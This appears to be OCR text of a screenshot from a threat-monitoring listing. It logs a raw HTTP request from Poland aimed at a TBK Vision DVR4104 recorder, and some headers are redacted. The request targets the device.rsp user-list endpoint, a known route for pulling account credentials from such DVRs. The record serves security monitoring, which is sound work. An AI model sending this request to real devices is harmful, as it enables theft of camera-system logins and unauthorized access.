
poland 
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.0

User-Agent: Opera/9.80 (X11; Linux x86_64; U; en-G
Host: ████████████

X-Forwarded-For: ███████████

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close
